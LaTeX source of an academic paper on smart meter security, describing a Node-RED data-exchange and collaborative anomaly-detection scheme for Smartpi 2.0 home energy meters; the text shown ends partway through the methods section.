\documentclass[journal, onecolumn]{IEEEtran}

\usepackage{listings}
\usepackage{xcolor}
\usepackage[utf8]{inputenc}
\usepackage{amsmath}

\usepackage[T1]{fontenc} 

\usepackage{hyperref} 

\usepackage{mathtools}
\usepackage{graphicx}
\usepackage{tabularx}
\usepackage{subfigure}
\graphicspath{{images/}}
\usepackage{dblfloatfix}
\usepackage{fixltx2e}
\usepackage{multirow}
\usepackage[justification=centering]{caption}

\usepackage{tabularx}					
\usepackage{array}						
\usepackage{booktabs}					

\usepackage{multirow}

\begin{document}
\title{Security aspects in Smart Meters: Analysis and Prevention}
\author{Rebeca P. Díaz Redondo, Ana Fernández Vilas and Gabriel Fernández dos Reis
\thanks{Rebeca P. Díaz-Redondo (rebeca@det.uvigo.es), Ana Fernández Vilas (avilas@det.uvigo.es) and Gabriel Fernández dos Reis (iclab@uvigo.es) are with Information \& Computing Lab, AttlanTTIC Research Center, University of Vigo, Spain.}}

\maketitle

\begin{abstract}

Smart meters are of the basic elements in the so-called Smart Grid. These devices, connected to the Internet, keep bidirectional communication with other devices in the Smart Grid structure to allow remote readings and maintenance. As any other device connected to a network, smart meters become vulnerable to attacks with different purposes, like stealing data or altering readings. Nowadays, it is becoming more and more popular to buy and plug-and-play smart meters, additionally to those installed by the energy providers, to directly monitor the energy consumption at home. This option inherently entails security risks that are under the responsibility of householders. In this paper, we focus on an open solution based on Smartpi 2.0 devices with two purposes. On the one hand, we propose a network configuration and different data flows to exchange data (energy readings) in the home. These flows are designed to support collaborative among the devices in order to prevent external attacks and attempts of corrupting the data. On the other hand, we check the vulnerability by performing two kind of attacks (denial of service and stealing and changing data by using a malware). We conclude that, as expected, these devices are vulnerable to these attacks, but we provide mechanisms to detect both of them and to solve, by applying cooperation techniques.
\end{abstract}
\begin{IEEEkeywords}
Smart Grid, smart meters, security, denial of service, malware, Node-RED
\end{IEEEkeywords}

\section{Introduction}

The interconnection of devices in electricity networks to support the exchange of data has become an essential aspect that electricity companies need to face. On the one hand, because it will enhance the self-knowledge of the infrastructure by a constant monitoring of data. On the other hand, because national and European regulations have strongly encouraged companies to update their systems to improve the efficiency of the energy consumption. This new infrastructure, usually known as Smart Grid, combines advances in both electric engineering and information and communication technology. Smart Grid leads to a more unified and simplified system for control, maintenance and management of the electricity grid, including generation, transmission, distribution, storage and trade. This new philosophy takes into account an important aspect in energy production. The growing popularity of photovoltaic facilities and other energy systems has increased the number and variety of energy producers: customers cannot be considered as just consumers anymore, but also producers. This would entail a more efficient delivering of energy, by reducing costs and harmful emissions. Besides, the advantages of energy real-time readings are twofold: for consumers and for energy companies. On the one hand, consumers would be aware of their energy consumption to adopt new consumption strategies. On the other hand, energy companies would infer consumption patterns and predict needs and potential peaks of activity to stablish appropriate energy plans and the best fees.


In this context, smart meters can be considered one of the key elements in the Smart Grid since (i) they allow measuring energy consumption in much more detail than a conventional meter (fine-grained accurate readings) and (ii) they can communicate this information back to the provider and also to other devices or applications in the so-called smart home. A good overview of the smart meters evolution is provided in \cite{avancini2019energy}, by detailing their functionalities, applications and related technologies as well as the different solutions for these devices that connect the Home Area Network (HAN) to the Neighbourhood Area Network (NAN). Generally speaking, this Advance Metering Infrastructure (AMI) is composed of smart meters, concentrators or collectors and the Meter Data Management System (MDMS). Smart meters also store relevant information, such as keys and passwords used for secure communication and privilege levels. The MDMS is basically a database to store the huge amount of data and events linked to smart meters and concentrators, ready to be analysed. AMI also supports communication between the energy provider and the smart meters, so they can react to remote orders, consequence of the energy readings. Due to the sensitive exchanged information, AMI has entailed a growing concern about privacy implications \cite{wang2018review}. For instance, some studies have demonstrated the potential for power consumption patterns to reveal detailed information about householders (number of family members at home, sleeping routines, eating routines, etc.) \cite{molina2010private} \cite{wang2018deep}. With the aim of trying to minimize these problems, other approaches have emerged to review  the  different  uses  of  metering  data  and the related privacy legislation \cite{asghar2017smart} to suggests options like anonymizing the data \cite{efthymiou2010smart} or reducing the amount of data requested for some applications \cite{mckenna2012smart}. 

However, privacy is not the only concern. In this promising scenario, a new threat arises: like any other devices connected to a network, the electric devices in the smart grid are also vulnerable to attacks (altering readings, stealing data, etc.) \cite{marinos2013smart}. Smart grids are considered critical infrastructures and, consequently, preventing attacks is considered as a high priority. In fact, in April 2019, the European Commission published the Recommendation 2019/553 \cite{normativa} with respect to information security applied to the energy sector. Being aware about the high interconnection of energy power systems, this recommendation exhort to work in developing new strategies to avoid malicious attacks that could cause severe consequences. It is, therefore, essential to ensure that every device connected to the Smart Grid is properly secured \cite{khurana2010smart}. Consequently, Information Security Management systems (ISMS) become essential. ISMSs \cite{humphreys2006state} implement a set of measures aimed at preventing access to information and minimising the damage caused to that information in the event of fraudulent access. Thus, ISMSs work to provide the three pillars of security, know as CIA: Confidentiality, Integrity and Availability. Confidentiality ensures that information is accessed only by an authorised person. Integrity ensures that information is not inappropriately modified, so the information is true to its original state (excluding, authorised modifications, that must be registered). Availability ensures that the information carrier guarantees access to the data whenever an authorized user may wish. Additionally, Smart Grid would also adhere to the requirement of non-repudiation or accountability, which means that an action (communication, exchange of data, reading, etc.) cannot be denied \cite{xiao2013non}. In most cases, ISMSs are based on the strategy known as PDCA cycle\footnote{It is also known as the continuous improvement spiral or the Deming cycle, due to its creator, the American William Edwards Deming.} \cite{moen2006evolution}: a four-stage cyclical base (Plan, Do, Check and Act) that leads to a continuous improvement of the management of the information that was standardised in the ISO 27000 series \cite{fomin2008iso}. More specifically, Plan Stage establishes a series of actions required to deliver the desired results; Do Stage allows the decisions taken in the previous step to be implemented, sometimes pilot testing are used to verify their effects; in the Check Phase the results of the implementation are monitored and compared with the initial objectives to see to which extent they have been attained; finally, in the Act Stage results and the objectives are analysed, suggestions are gathered and issues are detected in order to improve the process.

Within this scenario, some approaches have arisen with the aim of providing mechanisms able to support a more secure context for the Smart Grid and to prevent from unauthorized access to this sensitive information. In fact, one of the main changes in the Smart Grid is the bidirectional flow of information, so the information goes from smart meters to the power operator and vice versa. Thus, new communications schemes are needed to support the transmission of energy readings in short time intervals, taking into account the constrained resources of the metering devices and the aforementioned security aspects. Authentication, then, plays an important role in the smart grid domain by providing a variety of security services including credentials’ privacy, session-key (SK) security, and secure mutual authentication.

Encryption is the primary security measure and, recently, the Security as a Service (SECaaS) model has introduced different cloud-based solutions for Encryption as a Service (EaaS). One of them is ES4AM \cite{hasan2015encryption}, that offers good expectations in terms of speed and cost-effectiveness of cloud computing. However, it is necessary to remark that cloud-based solutions also face important challenges \cite{zhou2017security}, such as the possibility of private data to be tampered between the sensor and the encryption of the data. Anyway, cryptographic solutions need from an adequate key management that can be also used as a defensive mechanism against threats \cite{wan2014skm}. In the literature, there are several proposals in this line, and \cite{survey} provides a survey about the most relevant approaches for Key Management System (KMS) in the Smart Grid. Some of the most remarkable ones are VerSAMI \cite{benmalek2018versami}, based on multi-group key graph structure, or \cite{nicanfar2013efficient} created for mutual authentication that supports a more frequent key refreshing because of the savings in resource consumption. Elliptic Curve Cryptosystem (ECC) constitutes an efficient technique for authentication based on short key lengths and reduced storages, so it has been the base for some initiatives like the LiSA ({\em Lightweight and Secure Authentication}) protocol \cite{Garg2}, which was conceived to support mutual authentication for the SMI ({\em Smart Metering Infrastructure}) based on a third (trusted) party that acts as a broker between the smart home and the service provider. However, some studies claim that ECC usually requires from high communicational and computational costs. Consequently, several proposals in the literature try to overcome these drawbacks. In \cite{Garg1}, it is defined a new scheme based on the communication between two entities, the smart meter and the NAN gateway, for mutual authentication and key agreement based on ECC, but reducing the communicational overheads, which entails an efficient solution (computation and energy) for light computation devices in the Smart Grid. The same aim of reducing over cost is behind other approaches, like in \cite{kumar2018lightweight}, where it is proposed a lightweight scheme that combines ECC, symmetric encryption, hash functions and message authentication codes; in \cite{mahmood2018elliptic}, where a light scheme is proposed for communication between costumers and substations, or in \cite{mohammadali2016novel}, where an identity-based key establishement protocol ECC-based is defined.

Other approaches for KMSs are based on Physically Unclonable Function (PUF), although there are not so many proposals in the specialized literature. One of them is \cite{delavar2017puf}, where PUFs are used for generating the commitments and random numbers needed for the authentication protocol. Finally, other researchers opt for hybrid approaches, that combined symmetric and asymmetric encryption systems, like in \cite{khasawneh2018hybrid}. In this case, the proposed solution takes into account the special characteristics of the devices in AMI and it designs a lightweight key management based on the Advanced Encryption Standard (AES) \cite{daemen2013design} for the data encapsulation and the ECC for the key encapsulation cryptosystem. Mutual authentication is not the only aspect to analyse for security in Smart Grids, session-key security is another relevant aspect. In \cite{odelu2016provably} the authors propose a new secure authenticated key distribution scheme that works under the CK-adversary model \cite{odelu2015secure}, a formal method to design and analyse of key agreement protocols to ensure, desirable security attributes. In  \cite{abbasinezhad2017ultra} it is proposed a scheme to guarantee secure communications between the smart meter and the NAN gateway based on the Diffie-Hellman shared key generation that is able to support less than one-minute time interval of usages reports transmission, since the execution of the proposed protocol needs almost 15 milliseconds. Another advantage of this proposal is that the NAN gateway can manage several smart meters using the same hardware.

Collectors are other critical elements in the Smart Grid and are the focus of the proposal in \cite{ni2017balancing}. The authors models the misbehaviour of hacked collectors and, additionally, define a new privacy-preserving smart metering scheme, coined P$^{2}$SM, to support end-to-end security and high communication efficiency. Thus, this system prevents misbehaving collectors from corrupting energy readings and preserve the privacy and security in communications. Encrypted data also entails other collateral problems, like the one faced in  \cite{ni2017differentially}: unusual energy readings caused by electricity theft, cannot be discovered because of the encrypted data based on homomorphic techniques in many smart meters. In fact, their proposal ensure the measurements are in the acceptable range, without disclosing the exact energy readings. Finally, one of the most dangerous problems that could affect to Smart Grids is an attack that traverses the AMI (like a worm) and affects to a huge amount of smart meters. In \cite{hansen2017security} the authors introduce a security analysis of an AMI with more than one million smart meters and more than 100 data collectors and two different data management systems. The analysis was done trying to focus on the common aspects in AMIs in order to be useful for any other specific deployment. The analysis shows the value of a systematic identification of each target and the importance of the data collector, as a critical element because of its impact.

Although there are substantial differences among policy contexts and market penetrations across countries \cite{zhou2017smart}, currently, any user has the possibility to buy and plug-and-play smart meters, additionally to those installed by the energy providers. Under this scenario, final users may create their own network connecting these devices in order to directly monitor the energy consumption at their home. This option, which is progressively becoming more popular \cite{ahmed2016internet}, inherently entails security risks since these devices are not under the responsibility of any energy operator, but under the responsibility of the final user. In this paper, we focus on an open solution based on the Smartpi 2.0 device \cite{smartpi}. This is a Raspberry Pi with a module that enables it to work with a smart meter and measure voltages, currents and powers. This device can be directly connected to other Raspberries and act as an access point, so no other elements -e.g. routers- will be needed for the devices to communicate with one another.

Our contribution is two-fold. On the one hand, we propose a infrastructure based on  Smartpi 2.0 devices and a protocol to exchange data (energy readings) in the home. These devices collaborative work to prevent external attacks and attempts of corrupting the data. With this aim, we have defined different data flows using the open source software provided with these devices (Node-RED \cite{nodered}). On the other hand, we have checked the vulnerability of this kind of solutions by simulating two specific software attacks that cover the three pillars of the CIA. The first attack aims to infringe the third pillar (Availability), by a Denial of Service (DoS). It will disrupt the activity of the meters by reducing or overriding the reading function or the transmission of data. The second attack aims to infringe the two first pillars of CIA (Confidentiality and Integrity): (i) Integrity is affected by using a malware that will change the way the devices are programmed and will set to zero the values of the readings (which are stored in a database) during a specific time slot; and (ii) Confidentiality is affected if we share these readings to a third non-authorized party. This emulates an attempt to defraud the electricity company by faking a lower consumption.

This paper is organized as follows. Section \ref{sec:MaterialsMethods} describes the materials and the procedures that we have used in our approach. More specifically, we firstly describe the devices we have used for our proof of concept (hardware and software) and the different data flows designed to support the exchange of energy readings within the domestic network and to prevent integrity attacks. In section \ref{sec:results} we define the procedure for testing the solution and detail the results of the two types of attacks. We also include some solutions for their detection. Finally, Section \ref{sec:conclusions} summarizes the conclusions and future work. 
 

\section{Materials and Methods}
\label{sec:MaterialsMethods}

\subsection{Energy readings domestic architecture: hardware and software}
\label{sec:SoftwareHardware}

\begin{figure}[ht] 
\centering
\includegraphics[width=0.85\textwidth]{} 
\caption{Outline of the network, including the laptop used to access the systems remotely} 
\label{fig:network} 
\end{figure}

We have emulated a simple architecture that any user may have at home to monitor the energy consumption. Fig. \ref{fig:network} shows the structure, composed by four elements that emulate four smart meters at home. One of them (the central one in the figure) is a Smartpi 2.0: a device specifically developed to act as a smart meter. Briefly, it consists of a Raspberry Pi 3 Model B+ with an extra module that supports reading out voltages, amperages and power. The others are three Raspberry Pi 3 Model B+, where the development framework provided in the Smartpi 2.0 was installed. Consequently, the four devices have the same software and will work the same way. On top of the four original devices, a laptop with good performance is added to the network: it includes an 8th generation Intel Core i7-8550U with 4 cores on 14 nm at 1.80 GHz, with the possibility of Turbo Boost at 4.00 GHz, and 2x8 GB RAM DDR4 at 2,400 MHz. 

The Smartpi 2.0 is a device that was designed by the German company \emph{nD-enerserve GmbH}, which is specialized in products for energy management and optimization of self-consumption for smart homes and industrial environments. Besides of the Smartpi 2.0, the company has developed other products like a unit to control power generation and power consumption or a screen for displaying data about energy efficiency or CO\textsubscript{2} production. These products (all based on Linux operating system) are created to form a network with standardized interfaces that is easy to configure, that supports the energy connection between providers and consumers, and that includes different sensors. Their modular design and their combination of hardware and software offer a flexible and suitable solution. 

More specifically, the Smartpi 2.0 consists of a Raspberry Pi 3 Model B+ and an expansion module that allows the device to read amperage and, as a consequence, to read the power consumed. The device has four inputs: L1, L2, L3 and N (one for each phase and one for the neutral conductor); this way, power can be measured in three-phase systems. For single-phase systems, only L1 and N need to be connected. One interesting advantage is that the Raspberry Pi can be powered via the three voltage inputs, so an external power supply is not required. The voltage measurement also allows determining the direction of the energy flow, which offers a versatile measurement of both power generation and power consumption. The device has the following range of operation: Voltage (0 - 390 V), Amperage (0 - 100 A), Precision (2\%) and Consumption (10 W). The technical characteristics of the basic Smartpi device, the Raspberry Pi 3 Model B+, are detailed in Table \ref{tab:raspberry}.

\begin{table}[h]
\caption{Technical characteristics of the Raspberry Pi 3 Model B+}
\label{tab:raspberry}
\centering
\begin{tabular}{ll}
\toprule
\midrule
Processor	& Broadcom BCM2837B0, Cortex-A53 (ARMv8) 64-bit SoC @ 1.4GHz \\
Memory		& 1GB LPDDR2 SDRAM \\
Wireless connectivity & WiFi IEEE 802.11.b/g/n/ac (2.4 + 5 GHz), Bluetooth 4.2, BLE \\
Multimedia & 4 pole stereo, Composite video, CSI camera port and DSI display port, HDMI 2.0 \\
Data ports & 40-pin GPIO header, 4 x USB 2.0 ports, microSD slot, Gigabit Ethernet \\
\bottomrule
\end{tabular}
\end{table}
%
%

For measurement management and communication between the devices, we have used the software that is included by default in the Smartpi 2.0 by the manufacturer\footnote{Smartpi version 0.18.5 and Raspberries version 0.20.5}: Node-RED \cite{nodered}. This is an open-source flow-based development tool for the integration of IoT hardware devices \cite{lekic2018iot}, APIs and online services developed by IBM Emerging Technology. In fact, it is an adaptation of the \emph{Node.js} framework and it uses a flow-based programming editor for web browsers. Therefore, a great part of the development is done graphically, rather than textually (i.e. by writing code, as usual). In general, a node receives information, processes it and sends the result to the next node. The basic unit of information, called message, is a packet that is transmitted from one node to the next one and contains the information that needs to be processed, as well as any information added by the user and some metadata. Since Node-RED is based on Node.js, we are essentially dealing with JavaScript objects that can be converted to JSON. Messages have the following basic fields: (i) \texttt{\_msgid}, a random identifier for each message created; (ii) \texttt{topic}, a property used for fragmenting and reassembling messages; and (iii) \texttt{payload}, the content of the message.

\begin{figure}[h] 
\centering	
\includegraphics[width=0.8\textwidth]{} 
\captionsetup{width=0.8\textwidth} 
\caption{Example of a simple flow} 
\label{fig:basicflow}
\end{figure}

According to their role in the information flow, nodes are classified into three types: (i) Input nodes, which introduce information in the flow that is usually gathered from a sensor or from an incoming IP packet; (ii) Output nodes, which do not forward the information to another node but to a database (to be stored) or to a console (to be debugged), for this the message is sent as an IP packet that exits the flow; and (iii) Intermediate nodes, which are all the other nodes that receive the message (input), modify the information and send the message (ouput). Fig. \ref{fig:basicflow} shows an example of a simple flow with an input node, an intermediate one and an output one. When node \texttt{Go} is activated, a message is introduced in the flow, processed by node \texttt{Hello !} and displayed in the console thanks to node \texttt{display}.

Node-RED messages (Javascript objects) are stored within the Raspberries in MongoDB instances, a NoSQL database that stores information in JSON format. Converting these Javascript objects into JSON format (and vice versa) is extremely simple. MongoDB works with collections that group the data together. These collections work like tables in SQL databases, grouping objects with the same structure. Since JSON keys are always strings, there is no need for the keys of two different objects to be the same, as long as their structure is the same in terms of arrays. 

In order to perform our experiments, we configured a network connecting the devices, as Fig. \ref{fig:basicflow} shows, using an IP range normally used in home networks (192.168.4.0/24) \footnote{Please, note that 192.168.4.0 is an IP address in the range 192.168.4.1 - 192.168.4.255, the address range normally used in home networks. In fact, a router may automatically assign the address 192.168.4.0 to any device (tablet, smartphone, etc.) of the local network. Indeed, the IP range 192.168.4.1/255 is a private IP range that follows the standards set by RFC 1918 and addresses like 192.168.4.0 are not allowed in the public Internet. Thus, if the private network needs to connect to the Internet, is must use a proxy server or gateway.} Consequently, each device has a static IP address assigned to the wireless interface and a unique identifier in such a way that the devices with ID number \emph{X}, is assigned with the IP address \emph{192.168.4.X}. Node \emph{1} with IP address \emph{192.168.4.1} is the Smartpi 2.0, which will be the access point. Additionally, and in order to feed the devices with information, we have used synthetic data, since using real readings is not relevant for these experiments. In fact, in a real context (using Smartpi devices), the only modification needed would be replacing the input of data by the real measurements of the sensors if they are connected to a real power grid.

\subsection{Communication Protocol: collaborative exchange of data}
\label{sec:CommunicationProtocol}

We have defined two basic flows for the devices interconnected in Fig. \ref{fig:network} to exchange data: a reading flow and a reception flow. We have done some modifications to the basic exchange data in order to add essential information for data gathering, such as the time of the energy reading and the node identifier. Thus, each packet include these three values: the energy reading, time of the reading and the node identifier that has obtained the data. 

\begin{figure}[h] 
\centering
\includegraphics[width=1\textwidth]{} 
\captionsetup{width=0.8\textwidth} 
\caption{Reading flow} 
\label{fig:flow1}	
\end{figure} 

The first flow, {\bf reading flow} (Fig. \ref{fig:flow1}), obtains the meter readings (synthetic or real) as inputs, stores the data in its dataset and send it to the other devices in the network. The first task is adding the time of reading to the payload of the message, which has been modified to follow the format of the next Javascript object: $("time": specific\_time, "value": specific\_value)$. The field "time" contains the time of reading in the format \texttt{yyyy-mm-dd hh:mm:ss} and the field "value" is the energy consumption registered. This new Javascript object is stored as a JSON element in the database. Secondly, the message is again modified to include the node identifier, such as it would follow the next Javascript objetc: $("node": specific\_node, "time": specific\_time, "value": specific\_value)$. Finally, this Javascript object is converted into an IP packet and sent through a TCP connection to the rest of the nodes. After that, the flow waits for the answer:  \texttt{true}, if the target node has processed the packet without problems, or \texttt{false}, if any of the fields was incorrect, which will generate an error message in the flow. 


\begin{figure}[h] 
\centering	
\includegraphics[width=1\textwidth]{} 
\captionsetup{width=0.8\textwidth} 
\caption{Reception flow} 
\label{fig:flow2}
\end{figure} 

The second one, {\bf reception flow} (Fig.\ref{fig:flow2}), gathers the data from the other devices and store it in its database. For this to be possible, it keeps a port in listening mode for the messages (readings) coming from the other devices through TCP connections. Once the JSON is obtained from the IP packet received, the three fields ("node", "time" and "value") are checked to know if: (i) the node identifier corresponds to a node in the network; (ii) the time has an appropriate format and (iii) the value is a number. If all the fields have a correct format, it stores the pair ("time", "value") in the collection named with the source ID and shows the message \texttt{true}. Otherwise, an error message would be generated and the message \texttt{false} would be returned to the device where the reading came from. 

These two new flows allow all the devices in the domestic network to share their energy readings. This is key for the next flow, defined to try to protect the network against external attempts of corrupting the readings by injecting false readings in the system. Therefore, the third flow, {\bf defence flow}, was designed to work as a defence against unauthorised alterations in the database. The main objective of this flow is to support a collaborative work among the domestic devices. The underlying idea is that each devices compares its own the energy readings with the previous ones locally obtained. When an anomalies is detected, the device asks the readings to its neighbours to compare the data.

Therefore, the designed defence flow is composed of two parts or steps. The first one focuses on the local analysis of the data, whereas the second one focuses on a procedure to collaborative decide if a unusual energy reading is, indeed, a right energy reading or a potentially altered one. 

\begin{figure}[h] 
\centering	
\includegraphics[width=1\textwidth]{} 
\captionsetup{width=0.8\textwidth} 
\caption{First part of the defence flow: analysing the data} 
\label{fig:flow3a}
\end{figure}

At the beginning of this defence flow (Fig. \ref{fig:flow3a}), a query is generated to extract the readings from the database to be analysed in search of outliers. In our recent research works \cite{sgra2020}, we have faced the anomaly detection problem by using temporal series of energy readings. A time series is a sequence of discrete-time data taken most commonly at successive equally spaced points in time. In general, a time series can be decomposed as a function of the following three components: trend, seasonality and irregularity or noise. {\em Trend} model the long-term progression of the series; thus, increase, decrease or stationary patterns can be identified. {\em Seasonality} models the behaviour that occurs at regular intervals in a series. These patterns may vary but, while trends disappear after a period of time, seasonality occurs within a regular period. Finally, {\em irregularity or noise} usually represents unexpected behaviour, i.e. the unpredictable part of the series. 

Time series are a very useful tool for analysing energy readings since they reflect precisely the three typical aspects in energy consumptions: seasonality (on a daily basis and on a seasonal basis) and fluctuations among energy trends, plus outliers or anomalies. Precisely, and with the aim of detecting anomalies in energy readings, we have analysed three different approaches. First, the use of multiplicative decomposition time series \cite{deng2010short}\footnote{The Statsmods \cite{seabold2010statsmodels} provided within the Python libraries (https://www.statsmodels.org/stable/index.html) is a useful tool for this tasks} in order to obtain and to compare consumption trends. Second, we have checked the consistency and fluctuation of the energy data by using a hybrid approach that combines (i) approximate entropy techniques \cite{pincus1991approximate} and (i) Seasonal ESD ({\em Extreme Studentized Deviate}) algorithm \cite{wu2018comparing}. The former was developed to measure the regularity of the values in time series, as well as to measure the unpredictability of the fluctuations. Based on entropy analysis, approximate entropy reflects the likelihood between different patterns of observations that are partially similar. Thus, a time series that contains many repetitive patters has a relatively small value of approximate entropy, whereas another one that represents a less predictable sequence has a higher value of approximate entropy. The latter, is an anomaly detection algorithm that  uses time series decomposition to extract the residual component of the time series and then applies the ESD procedure \cite{rosner1983percentage} to detect unexpected values. Finally, we have also applied the FastDTW \cite{salvador2007toward} algorithm to compare time series similarities. This is an enhance version of the DTW ({\em Dynamic Time Warping}) algorithm \cite{senin2008dynamic} that compares time series to check if they could be "warped" non-linearly in the time dimension in order to find the optimal alignment between them. 

Although in our previous work we have analysed data on yearly basis \cite{sgra2020}, in this proof-of-concept the temporal period must be revised. Firstly, the device analyses all the readings of a specific cycle on a regular basis, which can be configured as desired or according to the system needs. In our case, and assuming the readings of the day are sent to a central server at the end of the day (at midnight, for instance), we would only need to guarantee the integrity of the readings of the current day, so triggering an anomaly analysis detection on daily basis is appropriate. If this information would be used by the electricity company, the period should be revised to complain to the company regulations and needs.

Therefore, in our proposal, each device locally checks the energy readings on daily basis in order to detect unexpected energy readings. We propose to use the FastDTW algorithm to compare the time series of the current day and an accumulative time series that represents the usual consumption patter of the device. For this proof-of-concept, however, we have used a more dramatic option: we have simulated a false injection of data by changing the energy readings in the database directly to $0$. Consequently, the outliers detection algorithm will trigger an alert, starting the second part of the defence flow.

\begin{figure}[h] 
\centering
\includegraphics[width=1\textwidth]{} 
\captionsetup{width=0.8\textwidth} 
\caption{Second part of the defence flow: processing a request message}
\label{fig:flow4}	
\end{figure}

The second part of the defence flow starts when the local outlier detection algorithm triggers an alert. Therefore, the device asks its neighbours to send it back their readings in the same period (current day). After that, the device applies a collaborative algorithm to check if the values should be considered, indeed, abnormal. The request of energy readings to its neighbours consists of a tuple ("node", "time" and "value"). The other devices in the network receive and process the request (Fig. \ref{fig:flow4}) and send it back the energy readings stored in their local database for the current day (temporal series). When the requesting device has received all the values, it makes a decision (Fig. \ref{fig:flow3a}) between considering the outlier (unexpected energy reading) is false data that was intentionally injected or considering the outlier as simply an fluctuation in the energy pattern.  

\begin{figure}[h] 
\centering
\includegraphics[width=1\textwidth]{} 
\captionsetup{width=0.8\textwidth} 
\caption{Second part of the defence flow: requesting data and make a decision)} 
\label{fig:flow3b}	
\end{figure} 

